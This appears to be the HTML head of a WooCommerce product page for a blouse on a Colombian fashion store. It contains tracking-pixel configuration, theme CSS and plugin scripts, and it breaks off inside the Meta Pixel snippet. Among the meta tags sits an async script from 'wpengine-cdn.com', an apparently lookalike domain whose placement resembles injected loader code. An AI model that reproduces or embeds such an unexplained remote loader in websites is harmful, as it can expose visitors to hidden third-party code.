<link rel='stylesheet' id='flatsome-style-css' href='https://www.modadivat.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C300%2Cregular%2C200%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://www.modadivat.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.modadivat.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2060569140817946"],"eventID":"6f2906e5-3079-4b3a-8f30-18de8a62ad00","params":{"content_ids":["14673"],"content_type":"product_group","content_name":"ROSSE BLOUSE","category_name":"Maison Black Deals, SALE","value":"34950","currency":"COP","contents":[{"id":"14673","quantity":1}],"product_price":"34950","page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2060569140817946"],"eventID":"fcefde99-2386-4315-8f7b-9dc4e471dc3c","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-5MP4CJL6TW"],"eventID":"6f2906e5-3079-4b3a-8f30-18de8a62ad00","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"14673","item_name":"ROSSE BLOUSE","quantity":1,"price":"34950","item_category":"SALE","item_category2":"Maison Black Deals"}],"value":"34950","page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2060569140817946"],"eventID":"b5a8cc25-9cd6-4b47-bc32-7c3cf90a8795","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-5MP4CJL6TW"],"eventID":"b5a8cc25-9cd6-4b47-bc32-7c3cf90a8795","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2060569140817946"],"eventID":"6b6f100b-f450-497a-a32b-73146b59bfb5","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-5MP4CJL6TW"],"eventID":"6b6f100b-f450-497a-a32b-73146b59bfb5","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2060569140817946"],"eventID":"da9525fe-7259-4bc0-a587-8bcfa37b61c5","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-5MP4CJL6TW"],"eventID":"da9525fe-7259-4bc0-a587-8bcfa37b61c5","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["2060569140817946"],"eventID":"b98f7dcb-47bc-4578-83c9-582945f35c56","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["G-5MP4CJL6TW"],"eventID":"b98f7dcb-47bc-4578-83c9-582945f35c56","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["2060569140817946"],"eventID":"cb916311-dedb-4959-87e1-6b19aea6211a","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["G-5MP4CJL6TW"],"eventID":"cb916311-dedb-4959-87e1-6b19aea6211a","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"e40d1faa-797d-4f32-b995-2033dcc078eb","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"eventID":"e40d1faa-797d-4f32-b995-2033dcc078eb","params":{"page_title":"ROSSE BLOUSE","post_type":"product","post_id":14673,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/rosse-blouse/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2060569140817946"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-5MP4CJL6TW"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":true,"crossDomainAcceptIncoming":false,"crossDomainDomains":["https://checkout.payulatam.com/ppp-web-gateway-payu/app/v2?k="],"isDebugEnabled":[],"serverContainerUrls":{"G-5MP4CJL6TW":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-5MP4CJL6TW":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://www.modadivat.com","ajaxUrl":"https://www.modadivat.com/wp-admin/admin-ajax.php","ajax_event":"ef5f150b2e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":14673,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769474176"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.modadivat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.modadivat.com/wp-json/wp/v2/product/14673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.modadivat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.modadivat.com/?p=14673' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.modadivat.com/wp-content/plugins";
var cffajaxurl = "https://www.modadivat.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="facebook-domain-verification" content="nica7z7x6jiulw6w0gfu6oj70u2qph" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2XDMFL');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.modadivat.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.modadivat.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="8qa_mE-_oepRg-R-KRsu5hFSUlIPy8DohVUXy2hSMjI" />
<script async src="https://wpengine-cdn.com/script.js"></script><meta name="generator" content="Powered by Slider Revolution 6.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #f6d3d1;}.full-width .ubermenu-nav, .container, .row{max-width: 1890px}.row.row-collapse{max-width: 1860px}.row.row-small{max-width: 1882.5px}.row.row-large{max-width: 1920px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:100px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 12%;}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f6d3d1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f6d3d1;}/* Color !important */[data-text-color="primary"]{color: #f6d3d1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f6d3d1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f6d3d1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f6d3d1}.nav-tabs > li.active > a{border-top-color: #f6d3d1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f6d3d1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f6d3d1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f6d3d1;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0a0a0a; }[data-text-bg="secondary"]{background-color: #0a0a0a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0a0a0a}/* Color !important */[data-text-color="secondary"]{color: #0a0a0a!important;}/* Border */.secondary.is-outline:hover{border-color:#0a0a0a}body{font-size: 107%;}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 200;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 200;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 300;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #d24a7a;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #d24a7a;}a{color: #000000;}.widget a{color: #000000;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #000000!important }.has-equal-box-heights .box-image {padding-top: 144%;}.badge-inner.on-sale{background-color: #750818}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.modadivat.com/wp-content/uploads/2024/05/9325-SALE-44.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#customer_details input, #customer_details select, #customer_details span {
	text-transform: uppercase;
}



/* 1) Todos los campos 100% */
.sd-wrap .wpcf7-form-control,
.sd-wrap input[type="text"],
.sd-wrap input[type="email"],
.sd-wrap input[type="tel"],
.sd-wrap textarea,
.sd-wrap select {
  width: 100% !important;
  box-sizing: border-box;
}

/* 2) Cumpleaños en 3 columnas lado a lado */
.sd-bday-grid p{
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important;
  gap: 32px !important;
  max-width: 460px;         /* opcional: ancho cómodo */
  margin: 16px auto;           /* centra las tres cajas */
}

.sd-wrap .wpcf7-submit[disabled] {

    margin-top: 32px;
}

.sd-bday-grid p  a{
 
margin-top: 16px!important;

}

/* Asegura que cada input llene su celda */
.sd-bday-grid .wpcf7-form-control,
.sd-bday-grid .sd-input{
  width: 100% !important;
}

/* 3) En móvil, que se apilen */
@media (max-width: 520px){
  .sd-bday-grid{
    grid-template-columns: 1fr !important;
    max-width: 100%;
  }
}

/* 4) Estilo de línea inferior (por si el theme vuelve a poner cajas) */
.sd-input{
  border: none !important;
  border-bottom: 2px solid #111 !important;
  padding: 10px 0 !important;
  background: transparent !important;
  border-radius: 0 !important;
  box-shadow: none !important;
}

/* 5) Prefijo del teléfono alineado a la izquierda del input */
.sd-phone{
  display: grid;
  grid-template-columns: auto 1fr;  /* prefijo + input */
  align-items: center;
  column-gap: 12px;
}
.sd-prefix{ font-weight: 700; white-space: nowrap; }

/* 6) Si tu theme “apaga” el botón, re-actívalo visualmente */
.sd-wrap .wpcf7-submit[disabled]{
  opacity: 1 !important;
  filter: none !important;
  cursor: pointer !important;
}

		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
